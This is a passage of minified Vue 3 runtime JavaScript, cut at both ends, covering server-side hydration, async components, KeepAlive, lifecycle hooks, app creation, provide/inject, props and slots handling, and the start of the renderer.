xu(e){const{mt:t,p:n,o:{patchProp:r,createText:s,nextSibling:o,parentNode:i,remove:l,insert:a,createComment:f}}=e,c=(g,y)=>{if(!y.hasChildNodes()){n(null,g,y),pr(),y._vnode=g;return}u(y.firstChild,g,null,null,null),pr(),y._vnode=g},u=(g,y,w,C,I,U=!1)=>{U=U||!!y.dynamicChildren;const H=tn(g)&&g.data==="[",M=()=>v(g,y,w,C,I,H),{type:W,ref:O,shapeFlag:q,patchFlag:Z}=y;let ie=g.nodeType;y.el=g,Z===-2&&(U=!1,y.dynamicChildren=null);let B=null;switch(W){case Wt:ie!==3?y.children===""?(a(y.el=s(""),i(g),g),B=g):B=M():(g.data!==y.children&&(Yt(),g.data=y.children),B=o(g));break;case ye:E(g)?(B=o(g),T(y.el=g.content.firstChild,g,w)):ie!==8||H?B=M():B=o(g);break;case An:if(H&&(g=o(g),ie=g.nodeType),ie===1||ie===3){B=g;const Y=!y.children.length;for(let V=0;V<y.staticCount;V++)Y&&(y.children+=B.nodeType===1?B.outerHTML:B.data),V===y.staticCount-1&&(y.anchor=B),B=o(B);return H?o(B):B}else M();break;case Re:H?B=_(g,y,w,C,I,U):B=M();break;default:if(q&1)(ie!==1||y.type.toLowerCase()!==g.tagName.toLowerCase())&&!E(g)?B=M():B=d(g,y,w,C,I,U);else if(q&6){y.slotScopeIds=I;const Y=i(g);if(H?B=k(g):tn(g)&&g.data==="teleport start"?B=k(g,g.data,"teleport end"):B=o(g),t(y,Y,null,w,C,er(Y),U),Pt(y)){let V;H?(V=pe(Re),V.anchor=B?B.previousSibling:Y.lastChild):V=g.nodeType===3?_a(""):pe("div"),V.el=g,y.component.subTree=V}}else q&64?ie!==8?B=M():B=y.type.hydrate(g,y,w,C,I,U,e,p):q&128&&(B=y.type.hydrate(g,y,w,C,er(i(g)),I,U,e,u))}return O!=null&&mr(O,null,C,y),B},d=(g,y,w,C,I,U)=>{U=U||!!y.dynamicChildren;const{type:H,props:M,patchFlag:W,shapeFlag:O,dirs:q,transition:Z}=y,ie=H==="input"||H==="option";if(ie||W!==-1){q&&ot(y,null,w,"created");let B=!1;if(E(g)){B=ia(null,Z)&&w&&w.vnode.props&&w.vnode.props.appear;const V=g.content.firstChild;B&&Z.beforeEnter(V),T(V,g,w),y.el=g=V}if(O&16&&!(M&&(M.innerHTML||M.textContent))){let V=p(g.firstChild,y,g,w,C,I,U);for(;V;){tr(g,1)||Yt();const me=V;V=V.nextSibling,l(me)}}else if(O&8){let V=y.children;V[0]===`
`&&(g.tagName==="PRE"||g.tagName==="TEXTAREA")&&(V=V.slice(1)),g.textContent!==V&&(tr(g,0)||Yt(),g.textContent=y.children)}if(M){if(ie||!U||W&48){const V=g.tagName.includes("-");for(const me in M)(ie&&(me.endsWith("value")||me==="indeterminate")||Vn(me)&&!on(me)||me[0]==="."||V)&&r(g,me,null,M[me],void 0,w)}else if(M.onClick)r(g,"onClick",null,M.onClick,void 0,w);else if(W&4&&Ut(M.style))for(const V in M.style)M.style[V]}let Y;(Y=M&&M.onVnodeBeforeMount)&&Ie(Y,w,y),q&&ot(y,null,w,"beforeMount"),((Y=M&&M.onVnodeMounted)||q||B)&&da(()=>{Y&&Ie(Y,w,y),B&&Z.enter(g),q&&ot(y,null,w,"mounted")},C)}return g.nextSibling},p=(g,y,w,C,I,U,H)=>{H=H||!!y.dynamicChildren;const M=y.children,W=M.length;for(let O=0;O<W;O++){const q=H?M[O]:M[O]=Fe(M[O]),Z=q.type===Wt;g?(Z&&!H&&O+1<W&&Fe(M[O+1]).type===Wt&&(a(s(g.data.slice(q.children.length)),w,o(g)),g.data=q.children),g=u(g,q,C,I,U,H)):Z&&!q.children?a(q.el=s(""),w):(tr(w,1)||Yt(),n(null,q,w,null,C,I,er(w),U))}return g},_=(g,y,w,C,I,U)=>{const{slotScopeIds:H}=y;H&&(I=I?I.concat(H):H);const M=i(g),W=p(o(g),y,M,w,C,I,U);return W&&tn(W)&&W.data==="]"?o(y.anchor=W):(Yt(),a(y.anchor=f("]"),M,W),W)},v=(g,y,w,C,I,U)=>{if(tr(g.parentElement,1)||Yt(),y.el=null,U){const W=k(g);for(;;){const O=o(g);if(O&&O!==W)l(O);else break}}const H=o(g),M=i(g);return l(g),n(null,y,M,H,w,C,er(M),I),H},k=(g,y="[",w="]")=>{let C=0;for(;g;)if(g=o(g),g&&tn(g)&&(g.data===y&&C++,g.data===w)){if(C===0)return o(g);C--}return g},T=(g,y,w)=>{const C=y.parentNode;C&&C.replaceChild(g,y);let I=w;for(;I;)I.vnode.el===y&&(I.vnode.el=I.subTree.el=g),I=I.parent},E=g=>g.nodeType===1&&g.tagName==="TEMPLATE";return[c,u]}const Do="data-allow-mismatch",ku={0:"text",1:"children",2:"class",3:"style",4:"attribute"};function tr(e,t){if(t===0||t===1)for(;e&&!e.hasAttribute(Do);)e=e.parentElement;const n=e&&e.getAttribute(Do);if(n==null)return!1;if(n==="")return!0;{const r=n.split(",");return t===0&&r.includes("children")?!0:n.split(",").includes(ku[t])}}Mr().requestIdleCallback;Mr().cancelIdleCallback;function Au(e,t){if(tn(e)&&e.data==="["){let n=1,r=e.nextSibling;for(;r;){if(r.nodeType===1){if(t(r)===!1)break}else if(tn(r))if(r.data==="]"){if(--n===0)break}else r.data==="["&&n++;r=r.nextSibling}}else t(e)}const Pt=e=>!!e.type.__asyncLoader;/*! #__NO_SIDE_EFFECTS__ */function Fo(e){Q(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:s=200,hydrate:o,timeout:i,suspensible:l=!0,onError:a}=e;let f=null,c,u=0;const d=()=>(u++,f=null,p()),p=()=>{let _;return f||(_=f=t().catch(v=>{if(v=v instanceof Error?v:new Error(String(v)),a)return new Promise((k,T)=>{a(v,()=>k(d()),()=>T(v),u+1)});throw v}).then(v=>_!==f&&f?f:(v&&(v.__esModule||v[Symbol.toStringTag]==="Module")&&(v=v.default),c=v,v)))};return Lt({name:"AsyncComponentWrapper",__asyncLoader:p,__asyncHydrate(_,v,k){const T=o?()=>{const E=o(k,g=>Au(_,g));E&&(v.bum||(v.bum=[])).push(E)}:k;c?T():p().then(()=>!v.isUnmounted&&T())},get __asyncResolved(){return c},setup(){const _=_e;if(fo(_),c)return()=>Zr(c,_);const v=g=>{f=null,mn(g,_,13,!r)};if(l&&_.suspense||hn)return p().then(g=>()=>Zr(g,_)).catch(g=>(v(g),()=>r?pe(r,{error:g}):null));const k=gt(!1),T=gt(),E=gt(!!s);return s&&setTimeout(()=>{E.value=!1},s),i!=null&&setTimeout(()=>{if(!k.value&&!T.value){const g=new Error(`Async component timed out after ${i}ms.`);v(g),T.value=g}},i),p().then(()=>{k.value=!0,_.parent&&qn(_.parent.vnode)&&_.parent.update()}).catch(g=>{v(g),T.value=g}),()=>{if(k.value&&c)return Zr(c,_);if(T.value&&r)return pe(r,{error:T.value});if(n&&!E.value)return pe(n)}}})}function Zr(e,t){const{ref:n,props:r,children:s,ce:o}=t.vnode,i=pe(e,r,s);return i.ref=n,i.ce=o,delete t.vnode.ce,i}const qn=e=>e.type.__isKeepAlive,Pu={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=Fr(),r=n.ctx;if(!r.renderer)return()=>{const E=t.default&&t.default();return E&&E.length===1?E[0]:E};const s=new Map,o=new Set;let i=null;const l=n.suspense,{renderer:{p:a,m:f,um:c,o:{createElement:u}}}=r,d=u("div");r.activate=(E,g,y,w,C)=>{const I=E.component;f(E,g,y,0,l),a(I.vnode,E,g,y,I,l,w,E.slotScopeIds,C),Ee(()=>{I.isDeactivated=!1,I.a&&Sn(I.a);const U=E.props&&E.props.onVnodeMounted;U&&Ie(U,I.parent,E)},l)},r.deactivate=E=>{const g=E.component;_r(g.m),_r(g.a),f(E,d,null,1,l),Ee(()=>{g.da&&Sn(g.da);const y=E.props&&E.props.onVnodeUnmounted;y&&Ie(y,g.parent,E),g.isDeactivated=!0},l)};function p(E){es(E),c(E,n,l,!0)}function _(E){s.forEach((g,y)=>{const w=ks(g.type);w&&!E(w)&&v(y)})}function v(E){const g=s.get(E);g&&(!i||!Xe(g,i))?p(g):i&&es(i),s.delete(E),o.delete(E)}an(()=>[e.include,e.exclude],([E,g])=>{E&&_(y=>Tn(E,y)),g&&_(y=>!Tn(g,y))},{flush:"post",deep:!0});let k=null;const T=()=>{k!=null&&(br(n.subTree.type)?Ee(()=>{s.set(k,nr(n.subTree))},n.subTree.suspense):s.set(k,nr(n.subTree)))};return Nr(T),Fl(T),ho(()=>{s.forEach(E=>{const{subTree:g,suspense:y}=n,w=nr(g);if(E.type===w.type&&E.key===w.key){es(w);const C=w.component.da;C&&Ee(C,y);return}p(E)})}),()=>{if(k=null,!t.default)return i=null;const E=t.default(),g=E[0];if(E.length>1)return i=null,E;if(!qt(g)||!(g.shapeFlag&4)&&!(g.shapeFlag&128))return i=null,g;let y=nr(g);if(y.type===ye)return i=null,y;const w=y.type,C=ks(Pt(y)?y.type.__asyncResolved||{}:w),{include:I,exclude:U,max:H}=e;if(I&&(!C||!Tn(I,C))||U&&C&&Tn(U,C))return y.shapeFlag&=-257,i=y,g;const M=y.key==null?w:y.key,W=s.get(M);return y.el&&(y=mt(y),g.shapeFlag&128&&(g.ssContent=y)),k=M,W?(y.el=W.el,y.component=W.component,y.transition&&fn(y,y.transition),y.shapeFlag|=512,o.delete(M),o.add(M)):(o.add(M),H&&o.size>parseInt(H,10)&&v(o.values().next().value)),y.shapeFlag|=256,i=y,br(g.type)?g:y}}},Ou=Pu;function Tn(e,t){return J(e)?e.some(n=>Tn(n,t)):he(e)?e.split(",").includes(t):Pc(e)?(e.lastIndex=0,e.test(t)):!1}function Mu(e,t){jl(e,"a",t)}function Iu(e,t){jl(e,"da",t)}function jl(e,t,n=_e){const r=e.__wdc||(e.__wdc=()=>{let s=n;for(;s;){if(s.isDeactivated)return;s=s.parent}return e()});if($r(t,r,n),n){let s=n.parent;for(;s&&s.parent;)qn(s.parent.vnode)&&Hu(r,t,n,s),s=s.parent}}function Hu(e,t,n,r){const s=$r(t,e,r,!0);po(()=>{eo(r[t],s)},n)}function es(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function nr(e){return e.shapeFlag&128?e.ssContent:e}function $r(e,t,n=_e,r=!1){if(n){const s=n[e]||(n[e]=[]),o=t.__weh||(t.__weh=(...i)=>{Mt();const l=Gn(n),a=Ze(t,n,e,i);return l(),It(),a});return r?s.unshift(o):s.push(o),o}}const _t=e=>(t,n=_e)=>{(!hn||e==="sp")&&$r(e,(...r)=>t(...r),n)},Dl=_t("bm"),Nr=_t("m"),Lu=_t("bu"),Fl=_t("u"),ho=_t("bum"),po=_t("um"),$u=_t("sp"),Nu=_t("rtg"),ju=_t("rtc");function Bl(e,t=_e){$r("ec",e,t)}const Ul="components";function Em(e,t){return Kl(Ul,e,!0,t)||e}const Vl=Symbol.for("v-ndc");function Du(e){return he(e)?Kl(Ul,e,!1)||e:e||Vl}function Kl(e,t,n=!0,r=!1){const s=be||_e;if(s){const o=s.type;{const l=ks(o,!1);if(l&&(l===t||l===Ge(t)||l===Or(Ge(t))))return o}const i=Bo(s[e]||o[e],t)||Bo(s.appContext[e],t);return!i&&r?o:i}}function Bo(e,t){return e&&(e[t]||e[Ge(t)]||e[Or(Ge(t))])}function Tm(e,t,n,r){let s;const o=n,i=J(e);if(i||he(e)){const l=i&&Ut(e);let a=!1;l&&(a=!qe(e),e=Lr(e)),s=new Array(e.length);for(let f=0,c=e.length;f<c;f++)s[f]=t(a?xe(e[f]):e[f],f,void 0,o)}else if(typeof e=="number"){s=new Array(e);for(let l=0;l<e;l++)s[l]=t(l+1,l,void 0,o)}else if(fe(e))if(e[Symbol.iterator])s=Array.from(e,(l,a)=>t(l,a,void 0,o));else{const l=Object.keys(e);s=new Array(l.length);for(let a=0,f=l.length;a<f;a++){const c=l[a];s[a]=t(e[c],c,a,o)}}else s=[];return s}function Rm(e,t,n={},r,s){if(be.ce||be.parent&&Pt(be.parent)&&be.parent.ce)return Ke(),it(Re,null,[pe("slot",n,r)],64);let o=e[t];o&&o._c&&(o._d=!1),Ke();const i=o&&Wl(o(n)),l=n.key||i&&i.key,a=it(Re,{key:(l&&!yt(l)?l:`_${t}`)+""},i||[],i&&e._===1?64:-2);return o&&o._c&&(o._d=!0),a}function Wl(e){return e.some(t=>qt(t)?!(t.type===ye||t.type===Re&&!Wl(t.children)):!0)?e:null}const ws=e=>e?va(e)?Br(e):ws(e.parent):null,kn=we(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>ws(e.parent),$root:e=>ws(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>Gl(e),$forceUpdate:e=>e.f||(e.f=()=>{co(e.update)}),$nextTick:e=>e.n||(e.n=yn.bind(e.proxy)),$watch:e=>lf.bind(e)}),ts=(e,t)=>e!==le&&!e.__isScriptSetup&&re(e,t),Fu={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:s,props:o,accessCache:i,type:l,appContext:a}=e;let f;if(t[0]!=="$"){const p=i[t];if(p!==void 0)switch(p){case 1:return r[t];case 2:return s[t];case 4:return n[t];case 3:return o[t]}else{if(ts(r,t))return i[t]=1,r[t];if(s!==le&&re(s,t))return i[t]=2,s[t];if((f=e.propsOptions[0])&&re(f,t))return i[t]=3,o[t];if(n!==le&&re(n,t))return i[t]=4,n[t];Es&&(i[t]=0)}}const c=kn[t];let u,d;if(c)return t==="$attrs"&&Ce(e.attrs,"get",""),c(e);if((u=l.__cssModules)&&(u=u[t]))return u;if(n!==le&&re(n,t))return i[t]=4,n[t];if(d=a.config.globalProperties,re(d,t))return d[t]},set({_:e},t,n){const{data:r,setupState:s,ctx:o}=e;return ts(s,t)?(s[t]=n,!0):r!==le&&re(r,t)?(r[t]=n,!0):re(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(o[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:s,propsOptions:o}},i){let l;return!!n[i]||e!==le&&re(e,i)||ts(t,i)||(l=o[0])&&re(l,i)||re(r,i)||re(kn,i)||re(s.config.globalProperties,i)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:re(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function Uo(e){return J(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}let Es=!0;function Bu(e){const t=Gl(e),n=e.proxy,r=e.ctx;Es=!1,t.beforeCreate&&Vo(t.beforeCreate,e,"bc");const{data:s,computed:o,methods:i,watch:l,provide:a,inject:f,created:c,beforeMount:u,mounted:d,beforeUpdate:p,updated:_,activated:v,deactivated:k,beforeDestroy:T,beforeUnmount:E,destroyed:g,unmounted:y,render:w,renderTracked:C,renderTriggered:I,errorCaptured:U,serverPrefetch:H,expose:M,inheritAttrs:W,components:O,directives:q,filters:Z}=t;if(f&&Uu(f,r,null),i)for(const Y in i){const V=i[Y];Q(V)&&(r[Y]=V.bind(n))}if(s){const Y=s.call(n,n);fe(Y)&&(e.data=Ht(Y))}if(Es=!0,o)for(const Y in o){const V=o[Y],me=Q(V)?V.bind(n,n):Q(V.get)?V.get.bind(n,n):lt,bt=!Q(V)&&Q(V.set)?V.set.bind(n):lt,nt=We({get:me,set:bt});Object.defineProperty(r,Y,{enumerable:!0,configurable:!0,get:()=>nt.value,set:Me=>nt.value=Me})}if(l)for(const Y in l)ql(l[Y],r,n,Y);if(a){const Y=Q(a)?a.call(n):a;Reflect.ownKeys(Y).forEach(V=>{Kt(V,Y[V])})}c&&Vo(c,e,"c");function B(Y,V){J(V)?V.forEach(me=>Y(me.bind(n))):V&&Y(V.bind(n))}if(B(Dl,u),B(Nr,d),B(Lu,p),B(Fl,_),B(Mu,v),B(Iu,k),B(Bl,U),B(ju,C),B(Nu,I),B(ho,E),B(po,y),B($u,H),J(M))if(M.length){const Y=e.exposed||(e.exposed={});M.forEach(V=>{Object.defineProperty(Y,V,{get:()=>n[V],set:me=>n[V]=me})})}else e.exposed||(e.exposed={});w&&e.render===lt&&(e.render=w),W!=null&&(e.inheritAttrs=W),O&&(e.components=O),q&&(e.directives=q),H&&fo(e)}function Uu(e,t,n=lt){J(e)&&(e=Ts(e));for(const r in e){const s=e[r];let o;fe(s)?"default"in s?o=Oe(s.from||r,s.default,!0):o=Oe(s.from||r):o=Oe(s),ve(o)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>o.value,set:i=>o.value=i}):t[r]=o}}function Vo(e,t,n){Ze(J(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function ql(e,t,n,r){let s=r.includes(".")?ca(n,r):()=>n[r];if(he(e)){const o=t[e];Q(o)&&an(s,o)}else if(Q(e))an(s,e.bind(n));else if(fe(e))if(J(e))e.forEach(o=>ql(o,t,n,r));else{const o=Q(e.handler)?e.handler.bind(n):t[e.handler];Q(o)&&an(s,o,e)}}function Gl(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:s,optionsCache:o,config:{optionMergeStrategies:i}}=e.appContext,l=o.get(t);let a;return l?a=l:!s.length&&!n&&!r?a=t:(a={},s.length&&s.forEach(f=>yr(a,f,i,!0)),yr(a,t,i)),fe(t)&&o.set(t,a),a}function yr(e,t,n,r=!1){const{mixins:s,extends:o}=t;o&&yr(e,o,n,!0),s&&s.forEach(i=>yr(e,i,n,!0));for(const i in t)if(!(r&&i==="expose")){const l=Vu[i]||n&&n[i];e[i]=l?l(e[i],t[i]):t[i]}return e}const Vu={data:Ko,props:Wo,emits:Wo,methods:Rn,computed:Rn,beforeCreate:Ae,created:Ae,beforeMount:Ae,mounted:Ae,beforeUpdate:Ae,updated:Ae,beforeDestroy:Ae,beforeUnmount:Ae,destroyed:Ae,unmounted:Ae,activated:Ae,deactivated:Ae,errorCaptured:Ae,serverPrefetch:Ae,components:Rn,directives:Rn,watch:Wu,provide:Ko,inject:Ku};function Ko(e,t){return t?e?function(){return we(Q(e)?e.call(this,this):e,Q(t)?t.call(this,this):t)}:t:e}function Ku(e,t){return Rn(Ts(e),Ts(t))}function Ts(e){if(J(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Ae(e,t){return e?[...new Set([].concat(e,t))]:t}function Rn(e,t){return e?we(Object.create(null),e,t):t}function Wo(e,t){return e?J(e)&&J(t)?[...new Set([...e,...t])]:we(Object.create(null),Uo(e),Uo(t??{})):t}function Wu(e,t){if(!e)return t;if(!t)return e;const n=we(Object.create(null),e);for(const r in t)n[r]=Ae(e[r],t[r]);return n}function Jl(){return{app:null,config:{isNativeTag:kc,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let qu=0;function Gu(e,t){return function(r,s=null){Q(r)||(r=we({},r)),s!=null&&!fe(s)&&(s=null);const o=Jl(),i=new WeakSet,l=[];let a=!1;const f=o.app={_uid:qu++,_component:r,_props:s,_container:null,_context:o,_instance:null,version:Ea,get config(){return o.config},set config(c){},use(c,...u){return i.has(c)||(c&&Q(c.install)?(i.add(c),c.install(f,...u)):Q(c)&&(i.add(c),c(f,...u))),f},mixin(c){return o.mixins.includes(c)||o.mixins.push(c),f},component(c,u){return u?(o.components[c]=u,f):o.components[c]},directive(c,u){return u?(o.directives[c]=u,f):o.directives[c]},mount(c,u,d){if(!a){const p=f._ceVNode||pe(r,s);return p.appContext=o,d===!0?d="svg":d===!1&&(d=void 0),u&&t?t(p,c):e(p,c,d),a=!0,f._container=c,c.__vue_app__=f,Br(p.component)}},onUnmount(c){l.push(c)},unmount(){a&&(Ze(l,f._instance,16),e(null,f._container),delete f._container.__vue_app__)},provide(c,u){return o.provides[c]=u,f},runWithContext(c){const u=Vt;Vt=f;try{return c()}finally{Vt=u}}};return f}}let Vt=null;function Kt(e,t){if(_e){let n=_e.provides;const r=_e.parent&&_e.parent.provides;r===n&&(n=_e.provides=Object.create(r)),n[e]=t}}function Oe(e,t,n=!1){const r=_e||be;if(r||Vt){const s=Vt?Vt._context.provides:r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:void 0;if(s&&e in s)return s[e];if(arguments.length>1)return n&&Q(t)?t.call(r&&r.proxy):t}}function zl(){return!!(_e||be||Vt)}const Ql={},Xl=()=>Object.create(Ql),Yl=e=>Object.getPrototypeOf(e)===Ql;function Ju(e,t,n,r=!1){const s={},o=Xl();e.propsDefaults=Object.create(null),Zl(e,t,s,o);for(const i in e.propsOptions[0])i in s||(s[i]=void 0);n?e.props=r?s:ht(s):e.type.props?e.props=s:e.props=o,e.attrs=o}function zu(e,t,n,r){const{props:s,attrs:o,vnode:{patchFlag:i}}=e,l=te(s),[a]=e.propsOptions;let f=!1;if((r||i>0)&&!(i&16)){if(i&8){const c=e.vnode.dynamicProps;for(let u=0;u<c.length;u++){let d=c[u];if(Dr(e.emitsOptions,d))continue;const p=t[d];if(a)if(re(o,d))p!==o[d]&&(o[d]=p,f=!0);else{const _=Ge(d);s[_]=Rs(a,l,_,p,e,!1)}else p!==o[d]&&(o[d]=p,f=!0)}}}else{Zl(e,t,s,o)&&(f=!0);let c;for(const u in l)(!t||!re(t,u)&&((c=Gt(u))===u||!re(t,c)))&&(a?n&&(n[u]!==void 0||n[c]!==void 0)&&(s[u]=Rs(a,l,u,void 0,e,!0)):delete s[u]);if(o!==l)for(const u in o)(!t||!re(t,u))&&(delete o[u],f=!0)}f&&ft(e.attrs,"set","")}function Zl(e,t,n,r){const[s,o]=e.propsOptions;let i=!1,l;if(t)for(let a in t){if(on(a))continue;const f=t[a];let c;s&&re(s,c=Ge(a))?!o||!o.includes(c)?n[c]=f:(l||(l={}))[c]=f:Dr(e.emitsOptions,a)||(!(a in r)||f!==r[a])&&(r[a]=f,i=!0)}if(o){const a=te(n),f=l||le;for(let c=0;c<o.length;c++){const u=o[c];n[u]=Rs(s,a,u,f[u],e,!re(f,u))}}return i}function Rs(e,t,n,r,s,o){const i=e[n];if(i!=null){const l=re(i,"default");if(l&&r===void 0){const a=i.default;if(i.type!==Function&&!i.skipFactory&&Q(a)){const{propsDefaults:f}=s;if(n in f)r=f[n];else{const c=Gn(s);r=f[n]=a.call(null,t),c()}}else r=a;s.ce&&s.ce._setProp(n,r)}i[0]&&(o&&!l?r=!1:i[1]&&(r===""||r===Gt(n))&&(r=!0))}return r}const Qu=new WeakMap;function ea(e,t,n=!1){const r=n?Qu:t.propsCache,s=r.get(e);if(s)return s;const o=e.props,i={},l=[];let a=!1;if(!Q(e)){const c=u=>{a=!0;const[d,p]=ea(u,t,!0);we(i,d),p&&l.push(...p)};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}if(!o&&!a)return fe(e)&&r.set(e,rn),rn;if(J(o))for(let c=0;c<o.length;c++){const u=Ge(o[c]);qo(u)&&(i[u]=le)}else if(o)for(const c in o){const u=Ge(c);if(qo(u)){const d=o[c],p=i[u]=J(d)||Q(d)?{type:d}:we({},d),_=p.type;let v=!1,k=!0;if(J(_))for(let T=0;T<_.length;++T){const E=_[T],g=Q(E)&&E.name;if(g==="Boolean"){v=!0;break}else g==="String"&&(k=!1)}else v=Q(_)&&_.name==="Boolean";p[0]=v,p[1]=k,(v||re(p,"default"))&&l.push(u)}}const f=[i,l];return fe(e)&&r.set(e,f),f}function qo(e){return e[0]!=="$"&&!on(e)}const ta=e=>e[0]==="_"||e==="$stable",go=e=>J(e)?e.map(Fe):[Fe(e)],Xu=(e,t,n)=>{if(t._n)return t;const r=uo((...s)=>go(t(...s)),n);return r._c=!1,r},na=(e,t,n)=>{const r=e._ctx;for(const s in e){if(ta(s))continue;const o=e[s];if(Q(o))t[s]=Xu(s,o,r);else if(o!=null){const i=go(o);t[s]=()=>i}}},ra=(e,t)=>{const n=go(t);e.slots.default=()=>n},sa=(e,t,n)=>{for(const r in t)(n||r!=="_")&&(e[r]=t[r])},Yu=(e,t,n)=>{const r=e.slots=Xl();if(e.vnode.shapeFlag&32){const s=t._;s?(sa(r,t,n),n&&rl(r,"_",s,!0)):na(t,r)}else t&&ra(e,t)},Zu=(e,t,n)=>{const{vnode:r,slots:s}=e;let o=!0,i=le;if(r.shapeFlag&32){const l=t._;l?n&&l===1?o=!1:sa(s,t,n):(o=!t.$stable,na(t,s)),i=t}else t&&(ra(e,t),i={default:1});if(o)for(const l in s)!ta(l)&&i[l]==null&&delete s[l]},Ee=da;function ef(e){return oa(e)}function tf(e){return oa(e,xu)}function oa(e,t){const n=Mr();n.__VUE__=!0;const{insert:r,remove:s,patchProp:o,createElement:i,createText:l,createComment:a,setText:f,setElementText:c,parentNode:u,nextSibling:d,setScopeId:p=lt,insertStaticContent:_}=e,v=(h,m,b,x=null,R=null,A=null,N=void 0,$=null,L=!!m.dynamicChildren)=>{if(h===m)return;h&&!Xe(h,m)&&(x=S(h),Me(h,R,A,!0),h=null),m.patchFlag===-2&&(L=!1,m.dynamicChildren=null);const{type:P,ref:z,shapeFlag:D}=m;switch(P){case Wt:k(h,m,b,x);break;case ye:T(h,m,b,x);break;case An:h==null&&E(m,b,x,N);break;case Re:O(h,m,b,x,R,A,N,$,L);break;default:D&1?w(h,m,b,x,R,A,N,$,L):D&6?q(h,m,b,x,R,A,N,$,L):(D&64||D&128)&&P.process(h,m,b,x,R,A,N,$,L,K)}z!=null&&R&&mr(z,h&&h.ref,A,m||h,!m)},k=(h,m,b,x)=>{if(h==null)r(m.el=l(m.children),b,x);else{const R=m.el=h.el;m.children!==h.children&&f(R,m.children)}},T=(h,m,b,x)=>{h==null?r(m.el=a(m.children||""),b,x):m.el=h.el},E=(h,m,b,x)=>{[h.el,h.anchor]=_(h.children,m,b,x,h.el,h.anchor)},g=({el:h,anchor:m},b,x)=>{let R;for(;h&&h!==m;)R=d(h),r(h,b,x),h=R;r(m,b,x)},y=({el:h,anchor:m})=>{let b;for(;h&&h!==m;)b=d(h),s(h),h=b;s(m)},w=(h,m,b,x,R,A,N,$,L)=>{m.type==="svg"?N="svg":m.type==="math"&&(N="mathml"),h==null?C(m,b,x,R,A,N,$,L):H(h,m,R,A,N,$,L)},C=(h,m,b,x,R,A,N,$)=>{let L,P;const{props:z,shapeFlag:D,transition:G,dirs:X}=h;if(L=h.el=i(h.type,A,z&&z.is,z),D&8?c(L,h.children):D&16&&U(h.children,L,null,x,R,ns(h,A),N,$),X&&ot(h,null,x,"created"),I(L,h,h.scopeId,N,x),z){for(const ae in z)ae!=="value"&&!on(ae)&&o(L,ae,null,z[ae],A,x);"value"in z&&o(L,"value",null,z.value,A),(P=z.onVnodeBeforeMount)&&Ie(P,x,h)}X&&ot(h,null,x,"beforeMount");const ee=ia(R,G);ee&&G.beforeEnter(L),r(L,m,b),((P=z&&z.onVnodeMounted)||ee||X)&&Ee(()=>{P&&Ie(P,x,h),ee&&G.enter(L),X&&ot(h,null,x,"mounted")},R)},I=(h,m,b,x,R)=>{if(b&&p(h,b),x)for(let A=0;A<x.length;A++)p(h,x[A]);if(R){let A=R.subTree;if(m===A||br(A.type)&&(A.ssContent===m||A.ssFallback===m)){const N=R.vnode;I(h,N,N.scopeId,N.slotScopeIds,R.parent)}}},U=(h,m,b,x,R,A,N,$,L=0)=>{for(let P=L;P<h.length;P++){const z=h[P]=$?St(h[P]):Fe(h[P]);v(null,z,m,b,x,R,A,N,$)}},H=(h,m,b,x,R,A,N)=>{const $=m.el=h.el;let{patchFlag:L,dynamicChildren:P,dirs:z}=m;L|=h.patchFlag&16;const D=h.props||le,G=m.props||le;let X;if(b&&$t(b,!1),(X=G.onVnodeBeforeUpdate)&&Ie(X,b,m,h),z&&ot(m,h,b,"beforeUpdate"),b&&$t(b,!0),(D.innerHTML&&G.innerHTML==null||D.textContent&&G.textContent==null)&&c($,""),P?M(h.dynamicChildren,P,$,b,x,ns(m,R),A):N||V(h,m,$,null,b,x,ns(m,R),A,!1),L>0){if(L&16)W($,D,G,b,R);else if(L&2&&D.class!==G.class&&o($,"class",null,G.class,R),L&4&&o($,"style",D.style,G.style,R),L&8){const ee=m.dynamicProps;for(let ae=0;ae<ee.length;ae++){const se=ee[ae],$e=D[se],Se=G[se];(Se!==$e||se==="value")&&o($,se,$e,Se,R,b)}}L&1&&h.children!==m.children&&c($,m.children)}else!N&&P==null&&W($,D,G,b,R);((X=G.onVnodeUpdated)||z)&&Ee(()=>{X&&Ie(X,b,m,h),z&&ot(m,h,b,"updated")},x)},M=(h,m,b,x,R,A,N)=>{for(let $=0;$<m.length;$++){const L=h[$],P=m[$],z=L.el&&(L.type===Re||!Xe(L,P)||L.shapeFlag&70)?u(L.el):b;v(L,P,z,null,x,R,A,N,!0)}},W=(h,m,b,x,R)=>{if(m!==b){if(m!==le)for(const A in m)!on(A)&&!(A in b)&&o(h,A,m[A],null,R,x);for(const A in b){if(on(A))continue;const N=b[A],$=m[A];N!==$&&A!=="value"&&o(h,A,$,N,R,x)}"value"in b&&o(h,"value",m.value,b.value,R)}},O=(h,m,b,x,R,A,N,$,L)=>{const 